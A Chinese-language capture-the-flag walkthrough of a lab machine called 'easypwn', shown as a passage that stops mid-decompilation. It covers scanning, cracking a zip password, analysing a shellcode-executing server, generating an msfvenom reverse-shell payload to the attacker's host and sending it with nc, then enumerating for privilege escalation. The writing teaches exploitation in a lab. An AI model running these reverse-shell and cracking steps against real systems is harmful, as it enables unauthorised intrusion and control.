easypwn
easypwn

信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: allowing you to send UDP packets into the void 1200x faster than NMAP
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.102:22
Open 192.168.10.102:80
Open 192.168.10.102:6666
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 93:a4:92:55:72:2b:9b:4a:52:66:5c:af:a9:83:3c:fd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKpc4iyFhIzxDvlJoPvgE9rRlFPOqHm4EkLgqXQkVf31csyjpvJgyZpTgr4gYV3oztsMmQbIj+nFGD+L5pQfaSXtAdxKpqt4D/MnFqVKP6KKGFhATWMCDzGXRaXQyaF7dOq49vkIoptczAU2af2PfwycA3aaI/lNPOYSHPRufkm102lE/lHZzNbXh0yJJXy9RJaqELeAibmqdrHFNpXFT8qAvsQrz/6IKJkia4JLdVbfeMdZBOQ9lIlQg+2VfKXp7pF7kGZKKttIThc8ROqlcOaxlmuC5oKEgFQP7obty1+6fx/QIuNn3D05FeQMqbvJfFZF1dE2IH4WEbFWRGH6w1
| 256 1e:a7:44:0b:2c:1b:0d:77:83:df:1d:9f:0e:30:08:4d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAYupwIuJVRtRMDrYZ6fR/3p5E5vsqXADwGAoZ2RW5vKPxDV3j/+QjGbnRDj1iD5/iwZxxlUggSr5raZfzAHrZA=
| 256 d0:fa:9d:76:77:42:6f:91:d3:bd:b5:44:72:a7:c9:71 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOshh8VG4l9hWlVYWfAvLuWuwPEdiF8EXmm5BFib/+q
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.59 ((Debian))
|_http-title: Don't Hack Me
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.59 (Debian)
6666/tcp open irc? syn-ack ttl 64
|_irc-info: Unable to open connection
| fingerprint-strings:
| Help, Socks4, Socks5:
| Hackers, get out of my machine
| beast2:
|_ start: 11
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port6666-TCP:V=7.95%I=7%D=6/9%Time=68478310%P=x86_64-pc-linux-gnu%r(Hel
SF:p,3C,"Hackers,\x20get\x20out\x20of\x20my\x20machine\n\[\*\]\x20\xe7\xad
SF:\x89\xe5\xbe\x85\xe5\xae\xa2\xe6\x88\xb7\xe7\xab\xaf\xe8\xbf\x9e\xe6\x8
SF:e\xa5\.\.\.\n")%r(Socks5,3C,"Hackers,\x20get\x20out\x20of\x20my\x20mach
SF:ine\n\[\*\]\x20\xe7\xad\x89\xe5\xbe\x85\xe5\xae\xa2\xe6\x88\xb7\xe7\xab
SF:\xaf\xe8\xbf\x9e\xe6\x8e\xa5\.\.\.\n")%r(Socks4,3C,"Hackers,\x20get\x20
SF:out\x20of\x20my\x20machine\n\[\*\]\x20\xe7\xad\x89\xe5\xbe\x85\xe5\xae\
SF:xa2\xe6\x88\xb7\xe7\xab\xaf\xe8\xbf\x9e\xe6\x8e\xa5\.\.\.\n")%r(beast2,
SF:1E,"\n\[!\]\x20start:\x2011\xef\xbc\x8c\xe6\x9c\x8d\xe5\x8a\xa1\xe7\xbb
SF:\x88\xe6\xad\xa2\n");
MAC Address: 08:00:27:6E:39:3C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ feroxbuster -u http://$IP/ -x php html txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.10.102/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, html, txt]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 36l 77w 930c http://192.168.10.102/
200 GET 36l 77w 930c http://192.168.10.102/index.html
200 GET 17l 42w 383c http://192.168.10.102/mysecret.txt
[####################] - 2m 882184/882184 0s found:3 errors:4923
[####################] - 2m 882184/882184 7429/s http://192.168.10.102/
漏洞发现
踩点
信息搜集
尝试搜集字典:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ curl -s http://192.168.10.102/mysecret.txt
Go to the most evil port.
You will get what you want.
Please be gentle with him, maybe he will be afraid.
In order to obtain its source code.
Perhaps you will need the dictionary below.
去那个最邪恶的端口。
你会得到你想要的。
请对他温柔一点,也许它会害怕。
为了得到它的源码。
也许你会需要下面的字典。
/YTlPX4d2UENbWnI.txt
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ curl -s http://192.168.10.102/YTlPX4d2UENbWnI.txt
ta0
lingmj
bamuwe
todd
ll104567
primary
lvzhouhang
qiaojojo
flower
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ curl -s http://192.168.10.102/YTlPX4d2UENbWnI.txt > dict
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ dirsearch -u http://$IP/ -w dict 2>/dev/null
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 9
Output File: /home/kali/temp/easypwn/reports/http_192.168.10.102/__25-06-09_21-05-48.txt
Target: http://192.168.10.102/
[21:05:48] Starting:
[21:05:49] 200 - 722KB - /ll104567
Task Completed
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ wget http://192.168.10.102/ll104567
--2025-06-09 21:06:23-- http://192.168.10.102/ll104567
Connecting to 192.168.10.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 739584 (722K)
Saving to: ‘ll104567’
ll104567 100%[====================================================================================================>] 722.25K --.-KB/s in 0.03s
2025-06-09 21:06:24 (25.1 MB/s) - ‘ll104567’ saved [739584/739584]
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ ll
total 732
-rw-rw-r-- 1 kali kali 68 Jun 9 21:04 dict
-rw-rw-r-- 1 kali kali 739584 Feb 24 08:14 ll104567
drwxrwxr-x 3 kali kali 4096 Jun 9 21:05 reports
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ file ll104567
ll104567: Zip archive data, at least v2.0 to extract, compression method=deflate
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ unzip ll104567
Archive: ll104567
[ll104567] opt/server password:
显示需要密码。。。尝试进行破解:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ zip2john ll104567 > hash
ver 2.0 efh 5455 efh 7875 ll104567/opt/server PKZIP Encr: TS_chk, cmplen=739398, decmplen=2120576, crc=1B8B19DF ts=4118 cs=4118 type=8
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
oooooo (ll104567/opt/server)
1g 0:00:00:00 DONE (2025-06-09 21:08) 5.000g/s 20480p/s 20480c/s 20480C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ unzip ll104567
Archive: ll104567
[ll104567] opt/server password:
inflating: opt/server
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ file opt/server
opt/server: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=db87ec3af59f50fcd961031784692ff086072fd2, not stripped
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ checksec --file=opt/server
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX disabled No PIE No RPATH No RUNPATH 7096 Symbols No 0 0 opt/server
第一个pwn来了,放到ida看一下,定位到了一些代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rdx
int result; // eax
__int64 v5; // rax
std::ostream *v6; // rax
__int64 v7; // rax
__int64 v8; // rax
size_t v9; // rax
unsigned __int64 v10; // rsi
__int64 v11; // rax
char buf[4108]; // [rsp+0h] [rbp-1070h]
int v13; // [rsp+100Ch] [rbp-64h]
__int16 v14; // [rsp+1010h] [rbp-60h]
char v15[6]; // [rsp+1012h] [rbp-5Eh]
void (*v16)(void); // [rsp+1028h] [rbp-48h]
char *v17; // [rsp+1030h] [rbp-40h]
char v18; // [rsp+103Fh] [rbp-31h]
const char *v19; // [rsp+1040h] [rbp-30h]
void *v20; // [rsp+1048h] [rbp-28h]
unsigned __int64 len; // [rsp+1050h] [rbp-20h]
unsigned int v22; // [rsp+1058h] [rbp-18h]
unsigned int fd; // [rsp+105Ch] [rbp-14h]
char *v24; // [rsp+1060h] [rbp-10h]
int i; // [rsp+1068h] [rbp-8h]
bool v26; // [rsp+106Fh] [rbp-1h]
ssignal(11LL, signal_handler, envp);
ssignal(13LL, signal_handler, v3);
v13 = 1;
fd = socket(2LL, 1LL, 0LL);
if ( fd == 0 )
{
perror(&unk_53C02D, 1LL);
result = 1;
}
else if ( (unsigned int)setsockopt(fd, 1LL, 2LL, &v13, 4LL) != 0 )
{
perror(&unk_53C044, 1LL);
close(fd);
result = 1;
}
else
{
v14 = 2;
*(_DWORD *)&v15[2] = 0;
*(_DWORD *)v15 = (unsigned __int16)ntohs(6666LL);
if ( (signed int)bind(fd, &v14, 16LL) >= 0 )
{
if ( (signed int)listen(fd, 5LL) >= 0 )
{
v5 = std::operator<<<std::char_traits<char>>((std::ostream *)&std::cout);
v6 = (std::ostream *)std::ostream::operator<<(v5, 6666LL);
v7 = std::operator<<<std::char_traits<char>>(v6);
std::ostream::operator<<(v7, std::endl<char,std::char_traits<char>>);
while ( 1 )
{
while ( 1 )
{
v8 = std::operator<<<std::char_traits<char>>((std::ostream *)&std::cout);
std::ostream::operator<<(v8, std::endl<char,std::char_traits<char>>);
v22 = accept(fd, 0LL, 0LL);
if ( (v22 & 0x80000000) == 0 )
break;
perror(&unk_53C0C9, 0LL);
}
dup2(v22, 0LL);
dup2(v22, 1LL);
dup2(v22, 2LL);
close(v22);
len = read(0, buf, 0x1000uLL);
v26 = (signed __int64)len > 0;
for ( i = 0; v26 == 1 && (signed __int64)len > i; ++i )
{
v20 = &forbidden_bytes;
v24 = (char *)&forbidden_bytes;
v19 = "\n[!] start: ";
while ( 1 )
{
if ( v24 == v19 )
goto LABEL_20;
v18 = *v24;
if ( v18 == buf[i] )
break;
++v24;
}
v26 = 0;
LABEL_20:
if ( v26 != 1 )
break;
}
if ( v26 == 1 )
{
v10 = len;
v16 = (void (*)(void))mmap64(0LL, len, 7uLL, 0x22uLL, 0xFFFFFFFFuLL, 0LL);
if ( v16 == (void (*)(void))-1LL )
{
perror(&unk_53C108, v10);
close(v22);
}
else
{
j_memcpy(v16, buf, len);
v16();
munmap(v16, len);
v11 = std::operator<<<std::char_traits<char>>((std::ostream *)&std::cout);
std::ostream::operator<<(v11, std::endl<char,std::char_traits<char>>);
}
}
else
{
v17 = "Hackers, get out of my machine\n";
v9 = j_strlen_ifunc("Hackers, get out of my machine\n", buf);
write(1u, v17, v9);
close(v22);
}
}
}
perror(&unk_53C078, 5LL);
close(fd);
result = 1;
}
else
{
perror(&unk_53C061, &v14);
close(fd);
result = 1;
}
}
return result;
}
丢给AI看吧,我看师傅们好像都是这么干的。。。。
根据提供的反汇编代码分析,该程序实现了一个具有基础安全防护的Shellcode执行服务器。以下是其核心功能和执行流程的解析:
🔧 1. 初始化与Socket设置
信号处理:注册
SIGSEGV和SIGPIPE的信号处理器,用于捕获非法内存访问或管道断裂异常。Socket配置:
- 创建TCP Socket(
socket(2, 1, 0)),协议类型为IPv4(AF_INET)。- 设置
SO_REUSEADDR选项(setsockopt),允许端口复用。
- 绑定端口6666(
bind(fd, &v14, 16)),其中v14存储地址族(AF_INET=2)和端口号(htons(6666))。- 启动监听(
listen(fd, 5)),最大连接队列为5。🔄 2. 客户端连接处理循环
- 接受连接:
- 通过
accept()接收客户端连接,返回新Socket描述符(v22)。
- 若失败(如返回负数),输出错误并继续等待。
- I/O重定向:
- 使用
dup2将客户端Socket重定向到标准输入/输出/错误(0、1、2),使后续操作可直接读写网络数据。- 关闭原客户端Socket(
close(v22))。- 读取数据:
- 从客户端读取最多4096字节(
read(0, buf, 0x1000))到缓冲区buf。⚠️ 3. 安全检测与执行控制
- 危险字符过滤:
- 遍历缓冲区数据,检查是否包含
forbidden_bytes中的禁用字符(如换行符\n或特定控制字符)。- 若检测到禁用字符,设置标志
v26=0并跳出循环。- 动态代码执行:
- 若数据通过过滤
(v26==1):
- 通过
mmap分配可读写执行的内存区域(PROT_READ|WRITE|EXEC, MAP_ANONYMOUS|PRIVATE)。- 将缓冲区数据复制到该内存(
memcpy)。- 直接执行内存中的代码(
v16(),即Shellcode)。- 执行后释放内存(
munmap)。- 若数据未通过过滤:
- 返回错误信息
"Hackers, get out of my machine\n"。📢 4. 输出与日志
- 服务启动时输出监听端口(
std::cout << "Listening on 6666")。- 每次客户端连接后打印换行符(
std::cout << std::endl),可能用于日志分隔。- Shellcode执行成功时输出空行(
std::cout << std::endl)。⚠️ 安全风险提示
- 高危行为:直接执行网络传入的代码(Shellcode)是极度危险的,可能被用于远程代码执行(RCE)攻击。
- 过滤机制局限:仅通过字符黑名单(
forbidden_bytes)防护,易被绕过(如编码混淆或未覆盖的指令)。- 未验证来源:无客户端IP或身份认证,开放端口可能被恶意利用。
📌 功能总结
阶段 操作 关键函数/指令 初始化 信号处理、Socket绑定端口6666 ssignal,socket,bind客户端连接 接受连接、I/O重定向 accept,dup2,close数据处理 读取数据并过滤危险字符 read, 字符遍历检查动态执行 映射内存并执行Shellcode mmap,memcpy,v16()结果反馈 成功执行输出空行/失败返回错误信息 std::cout,write💡 该程序本质是一个简易的Shellcode加载器,适用于渗透测试或CTF场景,但实际部署需严格评估风险。若需进一步分析过滤规则(
forbidden_bytes)或优化安全设计,建议结合动态调试工具(如GDB)验证行为。
至于代码中禁止部分字符,可以知道:
⚠️ 禁止字符列表(十六进制值及含义)
十六进制值 ASCII 字符 含义/原因 0x00\x00(NULL)空字节:字符串终止符,可能导致数据截断或函数提前终止(如 strcpy)。0x20空格 空格符:在特定输入过滤场景可能被限制,但此处需结合上下文确认。 0x0FSI (Shift In) 控制字符:不可见字符,可能干扰数据处理流程。 0xCDÍ扩展 ASCII 字符:在特定编码环境可能被解析为异常值**。 0x09\t(水平制表符)空白符:可能被解析为分隔符,影响数据完整性。 0x22"(双引号)特殊符号:在命令行或字符串处理中可能引发语法错误或注入风险。 0x0A\n(换行符)换行符:常见输入终止符,可能导致读取操作提前结束(如 read函数)。
生成shellcode
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.10.106 LPORT=1234 -b '\x00\x20\x0f\xcd\x09\x22\x0a' -f raw > payload
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes

加载shellcode
1
2
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ nc $IP 6666 < payload
另一边就弹过来了。。。
提权
稳定shell
悲伤.jpg 换了一个kali,pwncat-cs用不了了:
1
2
3
4
5
6
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
stty size
stty rows 38 columns 116
我没用上述命令,我选择修了一下俺的pwncat-cs。。。。
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
(remote) lamb@pwnding:/home/lamb$ ls -la
total 28
drwxr-xr-x 2 lamb lamb 4096 Feb 24 07:52 .
drwxr-xr-x 3 root root 4096 Feb 19 20:34 ..
lrwxrwxrwx 1 lamb lamb 9 Feb 19 09:27 .bash_history -> /dev/null
-rw-r--r-- 1 lamb lamb 220 Feb 19 09:23 .bash_logout
-rw-r--r-- 1 lamb lamb 3526 Feb 19 09:23 .bashrc
-rw-r--r-- 1 lamb lamb 807 Feb 19 09:23 .profile
-rw------- 1 lamb lamb 0 Feb 20 03:18 .viminfo
-rw-r--r-- 1 root root 528 Feb 24 07:52 this_is_a_tips.txt
-rw-r--r-- 1 lamb lamb 39 Feb 24 07:52 use3e3e3e3e3sr.txt
(remote) lamb@pwnding:/home/lamb$ cat this_is_a_tips.txt
There is a fun tool called cupp.
I heard it's a good social engineering dictionary generator.
Are there really people that stupid these days? haha.
There is only one way to become ROOT, which is to execute getroot!!!
And don't forget, this is a PWN type machine.
有一个很好玩的工具叫做 cupp.
听说那是一个不错的社会工程学字典生成器.
现在真的还会有人这么蠢吗?haha.
成为 ROOT 的方法只有一条,就是执行 getroot !!!
而且你不要忘记了,这是一个pwn类型的机器.
(remote) lamb@pwnding:/home/lamb$ cat use3e3e3e3e3sr.txt
flag{3a463d08f2ae11efbeb6000c29094b2d}
说明需要使用cupp这个工具,尝试进行信息搜集:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

(remote) lamb@pwnding:/home/lamb$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/umount
/usr/bin/chfn
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/su
/usr/bin/chsh
(remote) lamb@pwnding:/home/lamb$ find / -group lamb 2>/dev/null | grep -v proc
/var/lib/sudo/lectured/lamb
/home/lamb
/home/lamb/.viminfo
/home/lamb/.profile
/home/lamb/.bashrc
/home/lamb/use3e3e3e3e3sr.txt
/home/lamb/.bash_logout
/home/lamb/.bash_history
然后找到了这个程序,尝试下载到本地进行测试:
1
2
3
4
5
6
7
8
(remote) lamb@pwnding:/home/lamb$ whereis getroot
getroot: /usr/local/bin/getroot
(remote) lamb@pwnding:/home/lamb$ getroot
Usage: getroot <magic_number>
(remote) lamb@pwnding:/home/lamb$ ls -la /usr/local/bin/getroot
-rwxr-xr-x 1 root root 18912 Feb 20 02:19 /usr/local/bin/getroot
(remote) lamb@pwnding:/home/lamb$ file /usr/local/bin/getroot
/usr/local/bin/getroot: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5b496760c7d2337cf4d56eef4b9a0c2e1c6e8e36, not stripped
看一下保护:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/temp/easypwn]
└─$ pwn checksec getroot
[*] '/home/kali/temp/easypwn/getroot'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
IDA打开看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
// main.c
int __cdecl main(int argc, const char **argv, const char **envp)
{
double v3; // xmm0_8
__int64 v4; // rax
__int64 v5; // rax
__int64 v6; // rdx
__int64 v7; // rax
int v8; // ebx
unsigned int v9; // eax
__int64 v10; // rax
__int64 v11; // rax
char v13; // [rsp+10h] [rbp-260h]
__int64 v14; // [rsp+110h] [rbp-160h]
char v15; // [rsp+220h] [rbp-50h]
int v16; // [rsp+240h] [rbp-30h]
int v17; // [rsp+244h] [rbp-2Ch]
int v18; // [rsp+248h] [rbp-28h]
char v19; // [rsp+24Fh] [rbp-21h]
double v20; // [rsp+250h] [rbp-20h]
